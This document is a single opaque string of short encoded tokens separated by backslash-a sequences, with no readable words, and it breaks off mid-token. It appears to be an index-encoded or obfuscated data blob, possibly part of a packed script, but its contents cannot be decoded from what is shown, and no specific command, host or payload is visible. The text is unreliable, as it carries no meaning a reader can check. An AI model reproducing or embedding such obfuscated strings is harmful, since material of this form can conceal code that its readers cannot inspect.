Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\